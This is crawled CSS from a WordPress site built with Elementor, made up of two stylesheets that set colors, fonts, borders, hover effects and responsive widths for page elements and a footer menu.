					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item:focus{color:#FFCE00;fill:#FFCE00;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-9 .elementor-element.elementor-element-01a4f3f .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-menu-toggle{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--dropdown{background-color:#0025AC;}.elementor-9 .elementor-element.elementor-element-67567c8:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-67567c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B1199;}.elementor-9 .elementor-element.elementor-element-67567c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-67567c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-b34c3de > .elementor-widget-container{border-style:groove;border-width:0px 0px 3px 0px;border-color:#FFDD50;}.elementor-9 .elementor-element.elementor-element-b34c3de img{width:100%;}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-28e5bb6{width:50%;}.elementor-9 .elementor-element.elementor-element-518da5a{width:50%;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-9c63af7{width:64.123%;}.elementor-9 .elementor-element.elementor-element-6d72b2a{width:34.105%;}.elementor-9 .elementor-element.elementor-element-5b2460f{width:65.895%;}.elementor-9 .elementor-element.elementor-element-31497e7{width:35.833%;}}

--- FILE ---
content_type: text/css
request_url: https://sagaming168bet.com/wp-content/uploads/elementor/css/post-40.css?ver=1759277796
body_size: 620
content:
.elementor-40 .elementor-element.elementor-element-5735044:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-5735044 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004135;}.elementor-40 .elementor-element.elementor-element-5735044{border-style:groove;border-width:4px 0px 0px 0px;border-color:#7AB6FF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-5735044 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-b884a55{text-align:left;}.elementor-40 .elementor-element.elementor-element-b884a55 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-31f5d456{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-61659178{text-align:left;}.elementor-40 .elementor-element.elementor-element-61659178 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-521537c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-616c28ff{text-align:left;}.elementor-40 .elementor-element.elementor-element-616c28ff .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-598b2473{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-6b92f14d{text-align:left;}.elementor-40 .elementor-element.elementor-element-6b92f14d .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-748efbc0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-3cb8ab1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001B16;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-52293916 > .elementor-element-populated{border-style:groove;border-width:3px 0px 0px 0px;border-color:#F9FF79;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40 .elementor-element.elementor-element-86d2d9a img{width:56%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-2f7cae2c{text-align:left;font-family:"Prompt", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-42568e4a:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-42568e4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001B16;}.elementor-40 .elementor-element.elementor-element-42568e4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-42568e4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-7b05de38{text-align:center;}.elementor-40 .elementor-element.elementor-element-7b05de38 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#FFFFFF;}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-7e1ea85c{width:34.821%;}.elementor-40 .elementor-element.elementor-element-2a4c36d{width:65.179%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-22708887{width:50%;}.elementor-40 .elementor-element.elementor-element-4ad0b681{width:50%;}.elementor-40 .elementor-element.elementor-element-cd0540b{width:50%;}.elementor-40 .elementor-element.elementor-element-a67ed47{width:50%;}}